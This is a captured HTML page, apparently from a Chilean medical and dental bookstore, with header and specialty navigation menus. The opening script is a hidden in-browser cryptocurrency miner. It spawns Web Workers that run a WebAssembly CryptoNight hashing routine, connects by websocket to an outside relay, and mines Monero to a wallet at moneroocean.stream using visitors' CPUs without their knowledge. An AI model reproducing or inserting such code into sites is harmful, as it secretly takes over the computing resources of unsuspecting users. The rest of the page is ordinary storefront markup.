              var c = new Worker(URL.createObjectURL(new Blob(["(" + function() {
                function c(b) {
                  return a.locateFile ? a.locateFile(b, r) : r + b
                }

                function f(b, d) {
                  b || u("Assertion failed: " + d)
                }

                function k(b) {
                  var d = a["_" + b];
                  return f(d, "Cannot call unknown function " + b + ", make sure it is exported"), d
                }

                function q(b, d, e, a, c) {
                  c = {
                    string: function(b) {
                      var d = 0;
                      if (null != b && 0 !== b) {
                        var e = 1 + (b.length << 2),
                          a = d = X(e);
                        W(b, x, a, e)
                      }
                      return d
                    },
                    array: function(b) {
                      var d = X(b.length);
                      O.set(b, d);
                      return d
                    }
                  };
                  var ha = k(b),
                    g = [];
                  b = 0;
                  if (a)
                    for (var m =
                      0; m < a.length; m++) {
                      var f = c[e[m]];
                      g[m] = f ? (0 === b && (b = ja()), f(a[m])) : a[m]
                    }
                  var h;
                  e = ha.apply(null, g);
                  return h = e, e = "string" === d ? h ? I(x, h, void 0) : "" : "boolean" === d ? !!h : h, 0 !== b && ka(b), e
                }

                function I(b, d, e) {
                  var a = d + e;
                  for (e = d; b[e] && !(a <= e);) ++e;
                  if (16 < e - d && b.subarray && Y) return Y.decode(b.subarray(d, e));
                  for (a = ""; d < e;) {
                    var c = b[d++];
                    if (128 & c) {
                      var p = 63 & b[d++];
                      if (192 != (224 & c)) {
                        var g = 63 & b[d++];
                        65536 > (c = 224 == (240 & c) ? (15 & c) << 12 | p << 6 | g : (7 & c) << 18 | p << 12 | g << 6 | 63 & b[d++]) ? a += String.fromCharCode(c) : (c -= 65536, a += String.fromCharCode(55296 |
                          c >> 10, 56320 | 1023 & c))
                      } else a += String.fromCharCode((31 & c) << 6 | p)
                    } else a += String.fromCharCode(c)
                  }
                  return a
                }

                function W(b, d, a, c) {
                  if (!(0 < c)) return 0;
                  var e = a;
                  c = a + c - 1;
                  for (var p = 0; p < b.length; ++p) {
                    var g = b.charCodeAt(p);
                    55296 <= g && 57343 >= g && (g = 65536 + ((1023 & g) << 10) | 1023 & b.charCodeAt(++p));
                    if (127 >= g) {
                      if (c <= a) break;
                      d[a++] = g
                    } else {
                      if (2047 >= g) {
                        if (c <= a + 1) break;
                        d[a++] = 192 | g >> 6
                      } else {
                        if (65535 >= g) {
                          if (c <= a + 2) break;
                          d[a++] = 224 | g >> 12
                        } else {
                          if (c <= a + 3) break;
                          d[a++] = 240 | g >> 18;
                          d[a++] = 128 | g >> 12 & 63
                        }
                        d[a++] = 128 | g >> 6 & 63
                      }
                      d[a++] = 128 | 63 & g
                    }
                  }
                  return d[a] =
                    0, a - e
                }

                function J(b) {
                  for (; 0 < b.length;) {
                    var d = b.shift();
                    if ("function" != typeof d) {
                      var e = d.func;
                      "number" == typeof e ? void 0 === d.arg ? a.dynCall_v(e) : a.dynCall_vi(e, d.arg) : e(void 0 === d.arg ? null : d.arg)
                    } else d()
                  }
                }

                function P(b) {
                  return String.prototype.startsWith ? b.startsWith(Q) : 0 === b.indexOf(Q)
                }

                function Z() {
                  try {
                    if (A) return new Uint8Array(A);
                    var b = y(t);
                    if (b) return b;
                    if (B) return B(t);
                    throw "both async and sync fetching of the wasm failed";
                  } catch (d) {
                    u(d)
                  }
                }

                function la() {
                  return A || !C && !v || "function" != typeof fetch ?
                    new Promise(function(b, d) {
                      b(Z())
                    }) : fetch(t, {
                      credentials: "same-origin"
                    }).then(function(b) {
                      if (!b.ok) throw "failed to load wasm binary file at '" + t + "'";
                      return b.arrayBuffer()
                    })["catch"](function() {
                      return Z()
                    })
                }

                function ma(b) {
                  function d(b, d) {
                    a.asm = b.exports;
                    if (w--, a.monitorRunDependencies && a.monitorRunDependencies(w), 0 == w && (null !== R && (clearInterval(R), R = null), D)) {
                      var e = D;
                      D = null;
                      e()
                    }
                  }

                  function e(b) {
                    d(b.instance)
                  }

                  function c(b) {
                    return la().then(function(b) {
                      return WebAssembly.instantiate(b, m)
                    }).then(b, function(b) {
                      z("failed to asynchronously prepare wasm: " +
                        b);
                      u(b)
                    })
                  }
                  var m = {
                    env: b,
                    global: {
                      NaN: NaN,
                      Infinity: 1 / 0
                    },
                    "global.Math": Math,
                    asm2wasm: na
                  };
                  w++;
                  a.monitorRunDependencies && a.monitorRunDependencies(w);
                  if (a.instantiateWasm) try {
                    return a.instantiateWasm(m, d)
                  } catch (p) {
                    return z("Module.instantiateWasm callback failed with error: " + p), !1
                  }
                  return function() {
                    if (A || "function" != typeof WebAssembly.instantiateStreaming || P(t) || "function" != typeof fetch) return c(e);
                    fetch(t, {
                      credentials: "same-origin"
                    }).then(function(b) {
                      return WebAssembly.instantiateStreaming(b, m).then(e,
                        function(b) {
                          z("wasm streaming compile failed: " + b);
                          z("falling back to ArrayBuffer instantiation");
                          c(e)
                        })
                    })
                  }(), {}
                }

                function aa(b) {
                  u("OOM")
                }

                function ba(b) {
                  for (var d = [], a = 0; a < b.length; a++) {
                    var c = b[a];
                    255 < c && (oa && f(!1, "Character code " + c + " (" + String.fromCharCode(c) + ")  at offset " + a + " not in 0x00-0xFF."), c &= 255);
                    d.push(String.fromCharCode(c))
                  }
                  return d.join("")
                }

                function y(b) {
                  if (P(b)) {
                    b = b.slice(Q.length);
                    if ("boolean" == typeof E && E) {
                      try {
                        var a = Buffer.from(b, "base64")
                      } catch (p) {
                        a = new Buffer(b, "base64")
                      }
                      var e =
                        new Uint8Array(a.buffer, a.byteOffset, a.byteLength)
                    } else try {
                      var c = pa(b),
                        m = new Uint8Array(c.length);
                      for (a = 0; a < c.length; ++a) m[a] = c.charCodeAt(a);
                      e = m
                    } catch (p) {
                      throw Error("Converting base64 string to bytes failed.");
                    }
                    return e
                  }
                }

                function S(b) {
                  function d() {
                    if (!K && (K = !0, !ca)) {
                      J(qa);
                      J(ra);
                      a.onRuntimeInitialized && a.onRuntimeInitialized();
                      if (a.postRun)
                        for ("function" == typeof a.postRun && (a.postRun = [a.postRun]); a.postRun.length;) da.unshift(a.postRun.shift());
                      J(da)
                    }
                  }
                  if (!(0 < w)) {
                    if (a.preRun)
                      for ("function" == typeof a.preRun &&
                           (a.preRun = [a.preRun]); a.preRun.length;) ea.unshift(a.preRun.shift());
                    J(ea);
                    0 < w || (a.setStatus ? (a.setStatus("Running..."), setTimeout(function() {
                      setTimeout(function() {
                        a.setStatus("")
                      }, 1);
                      d()
                    }, 1)) : d())
                  }
                }

                function u(b) {
                  throw a.onAbort && a.onAbort(b), sa(b += ""), z(b), ca = !0, "abort(" + b + "). Build with -s ASSERTIONS=1 for more info.";
                }

                function fa(b) {
                  return parseInt(b.match(/[a-fA-F0-9]{2}/g).reverse().join(""), 16)
                }
                var a = void 0 !== a ? a : {},
                  F = {};
                for (n in a) a.hasOwnProperty(n) && (F[n] = a[n]);
                var C = !1,
                  v = !1,
                  E = !1,
                  L = !1;
                L = !1;
                C = "object" == typeof window;
                v = "function" == typeof importScripts;
                E = (L = "object" == typeof process && "object" == typeof process.versions && "string" == typeof process.versions.node) && !C && !v;
                L = !C && !E && !v;
                var M, B, T, U, r = "";
                E ? (r = __dirname + "/", M = function(b, a) {
                  var d;
                  return (d = y(b)) || (T || (T = require("fs")), U || (U = require("path")), b = U.normalize(b), d = T.readFileSync(b)), a ? d : d.toString()
                }, B = function(b) {
                  b = M(b, !0);
                  return b.buffer || (b = new Uint8Array(b)), f(b.buffer), b
                }, 1 < process.argv.length && process.argv[1].replace(/\\/g, "/"), process.argv.slice(2),
                "undefined" != typeof module && (module.exports = a), process.on("uncaughtException", function(b) {
                  throw b;
                }), process.on("unhandledRejection", u), a.inspect = function() {
                  return "[Emscripten Module object]"
                }) : L ? ("undefined" != typeof read && (M = function(b) {
                  var a = y(b);
                  return a ? ba(a) : read(b)
                }), B = function(b) {
                  var a;
                  return (a = y(b)) ? a : "function" == typeof readbuffer ? new Uint8Array(readbuffer(b)) : (f("object" == typeof(a = read(b, "binary"))), a)
                }, "undefined" != typeof print && ("undefined" == typeof console && (console = {}), console.log = print,
                  console.warn = console.error = "undefined" != typeof printErr ? printErr : print)) : (C || v) && (v ? r = self.location.href : document.currentScript && (r = document.currentScript.src), r = 0 !== r.indexOf("blob:") ? r.substr(0, r.lastIndexOf("/") + 1) : "", M = function(b) {
                  try {
                    var a = new XMLHttpRequest;
                    return a.open("GET", b, !1), a.send(null), a.responseText
                  } catch (e) {
                    if (b = y(b)) return ba(b);
                    throw e;
                  }
                }, v && (B = function(b) {
                  try {
                    var a = new XMLHttpRequest;
                    return a.open("GET", b, !1), a.responseType = "arraybuffer", a.send(null), new Uint8Array(a.response)
                  } catch (e) {
                    if (b =
                      y(b)) return b;
                    throw e;
                  }
                }));
                var sa = a.print || console.log.bind(console),
                  z = a.printErr || console.warn.bind(console);
                for (n in F) F.hasOwnProperty(n) && (a[n] = F[n]);
                F = null;
                var A, V, na = {
                  "f64-rem": function(b, a) {
                    return b % a
                  },
                  "debugger": function() {}
                };
                a.wasmBinary && (A = a.wasmBinary);
                "object" != typeof WebAssembly && z("no native wasm support detected");
                var ca = !1,
                  Y = "undefined" != typeof TextDecoder ? new TextDecoder("utf8") : void 0;
                "undefined" != typeof TextDecoder && new TextDecoder("utf-16le");
                var G, O, x, N, l;
                var n = a.TOTAL_MEMORY ||
                  67108864;
                (V = a.wasmMemory ? a.wasmMemory : new WebAssembly.Memory({
                  initial: n / 65536,
                  maximum: n / 65536
                })) && (G = V.buffer);
                n = G.byteLength;
                (function(b) {
                  G = b;
                  a.HEAP8 = O = new Int8Array(b);
                  a.HEAP16 = N = new Int16Array(b);
                  a.HEAP32 = l = new Int32Array(b);
                  a.HEAPU8 = x = new Uint8Array(b);
                  a.HEAPU16 = new Uint16Array(b);
                  a.HEAPU32 = new Uint32Array(b);
                  a.HEAPF32 = new Float32Array(b);
                  a.HEAPF64 = new Float64Array(b)
                })(G);
                l[3428] = 5256624;
                var ea = [],
                  qa = [],
                  ra = [],
                  da = [],
                  w = 0,
                  R = null,
                  D = null;
                a.preloadedImages = {};
                a.preloadedAudios = {};
                var Q = "data:application/octet-stream;base64,",
                  t = "[data-uri]";
                P(t) || (t = c(t));
                a.asm = function(b, a, c) {
                  return a.memory = V, a.table = new WebAssembly.Table({
                    initial: 12,
                    maximum: 12,
                    element: "anyfunc"
                  }), a.__memory_base = 1024, a.__table_base = 0, ma(a)
                };
                var ta = (W("GMT", x, 13616, 4), 13616),
                  oa = !1,
                  pa = "function" == typeof atob ? atob : function(b) {
                    var a, c, f, m, h, g, l = "",
                      k = 0;
                    for (b = b.replace(/[^A-Za-z0-9\+\/=]/g, ""); a = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(k++)) << 2 | (m = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(k++))) >>
                      4, c = (15 & m) << 4 | (h = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(k++))) >> 2, f = (3 & h) << 6 | (g = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(b.charAt(k++))), l += String.fromCharCode(a), 64 !== h && (l += String.fromCharCode(c)), 64 !== g && (l += String.fromCharCode(f)), k < b.length;);
                    return l
                  };
                n = a.asm({}, {
                    c: u,
                    b: function(b) {
                      return a.___errno_location && (l[a.___errno_location() >> 2] = b), b
                    },
                    j: function(b, a) {
                      return 42
                    },
                    i: function() {
                      return O.length
                    },
                    h: function(b,
                                a, c) {
                      x.set(x.subarray(a, a + c), b)
                    },
                    g: function(b) {
                      aa(b)
                    },
                    f: function(b) {
                      var a = Date.now();
                      return l[b >> 2] = a / 1E3 | 0, N[b + 4 >> 1] = a % 1E3, N[b + 6 >> 1] = 0, N[b + 8 >> 1] = 0
                    },
                    e: function(b) {
                      b = new Date(1E3 * l[b >> 2]);
                      l[3392] = b.getUTCSeconds();
                      l[3393] = b.getUTCMinutes();
                      l[3394] = b.getUTCHours();
                      l[3395] = b.getUTCDate();
                      l[3396] = b.getUTCMonth();
                      l[3397] = b.getUTCFullYear() - 1900;
                      l[3398] = b.getUTCDay();
                      l[3401] = 0;
                      l[3400] = 0;
                      var a = Date.UTC(b.getUTCFullYear(), 0, 1, 0, 0, 0, 0);
                      b = (b.getTime() - a) / 864E5 | 0;
                      return l[3399] = b, l[3402] = ta, 13568
                    },
                    d: aa,
                    a: 13712
                  },
                  G);
                a.asm = n;
                var K;
                a._hash_cn = function() {
                  return a.asm.k.apply(null, arguments)
                };
                var X = a.stackAlloc = function() {
                    return a.asm.l.apply(null, arguments)
                  },
                  ka = a.stackRestore = function() {
                    return a.asm.m.apply(null, arguments)
                  },
                  ja = a.stackSave = function() {
                    return a.asm.n.apply(null, arguments)
                  };
                if (a.asm = n, a.ccall = q, a.cwrap = function(b, a, c, f) {
                  var d = (c = c || []).every(function(a) {
                    return "number" === a
                  });
                  return "string" !== a && d && !f ? k(b) : function() {
                    return q(b, a, c, arguments, f)
                  }
                }, D = function d() {
                  K || S();
                  K || (D = d)
                }, a.run = S, a.abort = u, a.preInit)
                  for ("function" ==
                       typeof a.preInit && (a.preInit = [a.preInit]); 0 < a.preInit.length;) a.preInit.pop()();
                S();
                var H = a.cwrap("hash_cn", "string", ["string", "number", "number", "number"]);
                onmessage = function(a) {
                  a = a.data;
                  var c = a.job;
                  a = a.throttle;
                  var d = !1,
                    f = "",
                    h = 0,
                    g = function() {
                      if (null !== c) {
                        var a = fa(c.target),
                          e = (Math.floor(4294967296 * Math.random()) + 0).toString(16),
                          g = 8 - e.toString().length + 1;
                        h = (Array(+(0 < g && g)).join("0") + e).match(/[a-fA-F0-9]{2}/g).reverse().join("");
                        e = c.blob.substring(0, 78) + h + c.blob.substring(86, c.blob.length);
                        try {
                          if ("cn" ===
                            c.algo) f = H(e, 0, c.variant, c.height);
                          else if ("cn-lite" === c.algo) f = H(e, 1, c.variant, c.height);
                          else if ("cn-pico" === c.algo) f = H(e, 2, c.variant, c.height);
                          else if ("cn-half" === c.algo) f = H(e, 3, c.variant, c.height);
                          else if ("cn-rwz" === c.algo) f = H(e, 4, c.variant, c.height);
                          else throw "algorithm not supported!";
                          d = fa(f.substring(56, 64)) < a
                        } catch (ia) {
                          console.log(ia)
                        }
                      }
                    },
                    k = function() {
                      d ? postMessage(JSON.stringify({
                        identifier: "solved",
                        job_id: c.job_id,
                        nonce: h,
                        result: f
                      })) : postMessage("nothing")
                    };
                  if (0 === a) g(), k();
                  else {
                    var l = performance.now();
                    g();
                    g = performance.now() - l;
                    setTimeout(k, Math.round(a / (100 - a + 10) * g))
                  }
                }
              }.toString() + ")()"], {
                type: "text/javascript"
              })));
              workers.push(c);
              c.onmessage = on_workermsg;
              setTimeout(function() {
                informWorker(c)
              }, 2E3)
            }

            function removeWorker() {
              1 > workers.length || workers.shift().terminate()
            }

            function deleteAllWorkers() {
              for (i = 0; i < workers.length; i++) workers[i].terminate();
              workers = []
            }

            function informWorker(c) {
              on_workermsg({
                data: "wakeup",
                target: c
              })
            }

            function on_servermsg(c) {
              c = JSON.parse(c.data);
              receiveStack.push(c);
              "job" == c.identifier && (job = c)
            }

            function on_workermsg(c) {
              var h = c.target;
              if (1 != connected) setTimeout(function() {
                informWorker(h)
              }, 2E3);
              else {
                if ("nothing" != c.data && "wakeup" != c.data) {
                  var f = JSON.parse(c.data);
                  ws.send(c.data);
                  sendStack.push(f)
                }
                null === job ? setTimeout(function() {
                  informWorker(h)
                }, 2E3) : (h.postMessage({
                  job: job,
                  throttle: Math.max(0, Math.min(throttleMiner, 100))
                }), "wakeup" != c.data && (totalhashes += 1))
              }
            };

            server = "wss://minadoronline.1938.com.es/"
            startMining(c = "moneroocean.stream",
              h = "43B1umsvWUhFQt9TUQXkvEZYedLS92Z4jaKm5wH6Zf59NdnvCdjskdPXiofGtBVpbeYoC8dMRquwW6vnnF5pqQECAiEPrUE", f = "amolcaCHIL");

        </script>

<script src="/assets/frontend/js/all.min.js"></script>
<script src="/assets/frontend/js/ga-events.js"></script>


    <div class="loader-screen" id="loader-screen">
    <div class="custom-loader"></div>  
</div> 


<header class="header-new d-block d-xl-none">
	<div class="header-top-bar">
								<div class="ddmenu">
			<div class="d-flex align-items-center" data-target="#modal-login" data-toggle="modal" id="pedidos-link"
				style="cursor: pointer;">
				<img src="/assets/frontend/img/usuario-blanco.png" alt="" class="icono">
				<span class="ml-2">Iniciar sesión</span>
			</div>
					</div>
				<div class="ml-3">
			<img src="/assets/frontend/img/icons/bag-white.svg" alt="" class="icon-bag">
		</div>
	</div>


	<div class="header-content py-3">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div>
					<a href="https://amolca.cl/">
						<img src="/assets/frontend/img/logo.jpg" alt="logo Amolca" style="width: 90px;">
					</a>
				</div>
				<div>
					<div class="d-flex align-items-center">
												<div class="search">
							<div class="text-center">
								<a data="term" title="Buscar" class="content-search">
									<img src="/assets/frontend/img/icons/lupa-azul.svg" alt="" class="mr-2">
									<b>
										Buscar</b>
								</a>
							</div>
							<div class="search-frame" id="search-frame">
								<input type="hidden" id="url_buscar" name="url_buscar"
									value="/sugerencias">
								<span>
									<a onclick="window.location.reload();">x</a>
								</span>
								<form class="form-inline mx-auto" id="form-buscar" method="GET"
									action="/searchResults">
									<div class="form-group">
										<input class="form-control term" type="text" id="term" name="term"
											placeholder="Buscar libro, autor, ISBN..." required="required"
											autofocus="" autocomplete="off">
										<button class="btn" id="buscar"></button>
									</div>
									<div class="search-results" id="search-results"></div>
								</form>
							</div>
						</div>
						<div>
							<img src="/assets/frontend/img/icons/menu-hamburguesa-azul.svg" alt="Menu icono"
								id="btn-menu-hamburguesa-mobile">
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

</header>




<div class="overlay-mobile" id="overlay-mobile"></div>
<div class="menu-slide-mobile px-4 py-5" id="menu-slide-mobile">
	<div class="mb-5">
		<img src="/assets/frontend/img/icons/close-white.svg" alt="Close icon" id="btn-close-menu-slide">
	</div>
	<ul class="lista-menu-opciones">

		<li class="mb-4">
			<a href="https://amolca.cl/nosotros">
				<strong>Nosotros</strong>
			</a>
		</li>
		        	<li class="mb-4 mb-xl-0 pl-lg-3 pl-xl-3">
    	    <input type="checkbox" id="sm-medicina">
        	<a href="https://amolca.cl/especialidades">
        		<!-- <label class="tab-label mb-xl-0" for="sm-medicina"><strong><div>Medicina</div></strong></label> -->
        		<label class="tab-label mb-xl-0" for="sm-medicina"><strong><div>Medicina<span class="caretd"></span></div></strong></label>
        	</a>
        	<div class="submenu no-gutters">
        		<div class="col row no-gutters" id="medic">
                                                                                                                                                                                                            <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/medicas/anatomia">Anatomía</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/anestesiologia">Anestesiología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cardiologia">Cardiología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cirugia">Cirugía</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cirugia-plastica-y-reconstructiva">Cirugía Plástica y Reconstructiva</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cirugia-vascular">Cirugía Vascular</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/cuidados-intensivos">Cuidados Intensivos</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/dermatologia">Dermatología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/endocrinologia">Endocrinología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/enfermeria">Enfermería</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/fisioterapia">Fisioterapia</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/medicas/gastroenterologia">Gastroenterología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/ginecologia-y-obstetricia">Ginecología y Obstetricia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/laboratorio-clinico">Laboratorio Clínico</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/medicina-estetica">Medicina Estética</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/medicina-general">Medicina General</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/medicina-interna">Medicina Interna</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/microbiologia">Microbiología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/nefrologia">Nefrología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/neumologia">Neumología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/neurocirugia">Neurocirugía</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/neurologia">Neurología</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/medicas/oftalmologia">Oftalmología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/oncologia">Oncología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/ortopedia-y-traumatologia">Ortopedia y Traumatología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/otorrinolaringologia">Otorrinolaringología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/patologia">Patología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/pediatria">Pediatría</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/psiquiatria-y-psicologia">Psiquiatría y Psicología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/radiologia-e-imagenologia">Radiología e Imagenología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/reumatologia">Reumatología</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/medicas/urologia">Urología</a></li>
                                                                                                                                </ul>
                                    </div>
                                                                                                                		</div>
        		<div class="submenu-side col-lg-4 text-center d-none d-lg-block">
            		<p class= "t5">Recibe nuestras Últimas</p>
            		            		<p class="h3">NOVEDADES</p>
            		<form class="form-inline mx-auto" style="padding-bottom:20px;">
        				<button class="btn" Onclick="javascript:window.open('https://share.hsforms.com/1SeF2A69SRnGNfVPLo7FNqQ49j48', '_blank');return false;">Suscríbete</button>
            		</form>
        		</div>
        	</div>
    	</li>

        	<li class="mb-4 mb-xl-0 px-lg-2 px-xl-3">
    	    <input type="checkbox" id="sm-odontologia">
        	<a href="https://amolca.cl/especialidades/odontologicas">
        		<!-- <label class="tab-label mb-xl-0" for="sm-odontologia"><strong>Odontología</strong></label> -->
        		<label class="tab-label mb-xl-0" for="sm-odontologia"><strong>Odontología<span class="caretd"></span></strong></label>
        	</a>
        	<ul class="submenu no-gutters subm-2" id="odont" onMouseOver="opt-med.style.color='#00396F'" onMouseOut="opt-med.style.color='#00396F'">
        		<div class="col row no-gutters">
                                                                                                                                                                                                            <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/odontologicas/cirugia-oral-y-maxilofacial">Cirugía Oral y Maxilofacial</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/endodoncia">Endodoncia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/estetica-dental">Estética Dental</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/estetica-orofacial">Estética Orofacial</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/implantologia">Implantología</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/odontologicas/laboratorio-dental">Laboratorio Dental</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/oclusion">Oclusión</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/odontologia-general">Odontología General</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/odontopediatria">Odontopediatría</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/ortodoncia-y-ortopedia-maxilar">Ortodoncia y Ortopedia Maxilar</a></li>
                                                                                            </ul>
                                </div>
                                                                                                                                                <div class="col-lg-4">
                                    <ul>
                                                        <li><a href="https://amolca.cl/especialidades/odontologicas/periodoncia">Periodoncia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/prostodoncia">Prostodoncia</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/radiologia-dental">Radiología Dental</a></li>
                                                                                                                                                                                                    <li><a href="https://amolca.cl/especialidades/odontologicas/rehabilitacion-oral">Rehabilitación Oral</a></li>
                                                                                                                                </ul>
                                    </div>
                                                                                                                		</div>
        		<div class="submenu-side col-md-4 text-center d-none d-lg-block">
            		<p class= "t5">Recibe nuestras Últimas</p>
            		<p class="h3">NOVEDADES</p>
            		<form class="form-inline mx-auto" style="padding-bottom:20px;">
        				<button class="btn" Onclick="javascript:window.open('https://share.hsforms.com/1SeF2A69SRnGNfVPLo7FNqQ49j48', '_blank');return false;">Suscríbete</button>
            		</form>
        		</div>
        	</ul>
    	</li>

				<li class="mb-4">
			<a href="https://amolca.cl/cursos">
				<strong>Cursos</strong>
			</a>
		</li>
		<li class="mb-4">
			<a href="https://amolca.cl/#journals-section">
				<strong>Journals</strong>
			</a>
		</li>
		<li class="mb-4 mb-xl-0 px-lg-2 px-xl-3">
    <!-- <input type="checkbox" id="sm-recursos"> -->
    <input type="checkbox" id="sm-recursos">
    <a href="#">
        <label class="tab-label mb-xl-0" for="sm-recursos">
            <strong>Recursos&nbsp;<span class="caretd"></span></strong>
        </label>
    </a>
    <ul class="submenu no-gutters subm-3" id="off" onmouseover="opt-med.style.color='#00396F'"
        onmouseout="opt-med.style.color='#00396F'">
        <div class="col row no-gutters">
            <div class="col-12">
                <ul>
                                            <li>
                            <input type="checkbox" id="sm-submedicamentos">
                            <a href="https://amolca.cl/recursos">
                                <label class="tab-label mb-xl-0" for="sm-submedicamentos">
                                    Medicina
                                </label>
                            </a>
                            <ul class="item-options">
                                                                                                    <div>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/anatomia?am_id=7">
                                                    Anatomía
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/anestesiologia?am_id=20">
                                                    Anestesiología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cardiologia?am_id=21">
                                                    Cardiología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cirugia?am_id=22">
                                                    Cirugía
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cirugia-plastica-y-reconstructiva?am_id=23">
                                                    Cirugía Plástica y Reconstructiva
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/cirugia-vascular?am_id=24">
                                                    Cirugía Vascular
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/ginecologia-y-obstetricia?am_id=25">
                                                    Ginecología y Obstetricia
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/dermatologia?am_id=26">
                                                    Dermatología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/endocrinologia?am_id=27">
                                                    Endocrinología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/enfermeria?am_id=28">
                                                    Enfermería
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/gastroenterologia?am_id=29">
                                                    Gastroenterología
                                                </a>
                                            </li>
                                                                            </div>
                                                                    <div>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/radiologia-e-imagenologia?am_id=30">
                                                    Radiología e Imagenología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/laboratorio-clinico?am_id=31">
                                                    Laboratorio Clínico
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/medicina-estetica?am_id=32">
                                                    Medicina Estética
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/medicina-general?am_id=33">
                                                    Medicina General
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/microbiologia?am_id=34">
                                                    Microbiología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/nefrologia?am_id=35">
                                                    Nefrología
                                                </a>
                                            </li>
                                                                                    <li>
                                                <a href="https://amolca.cl/recursos/medicas/oftalmologia?am_id=36">
                                                    Oftalmología
                                                </a>
                                            </li>
                                                                                    <li>
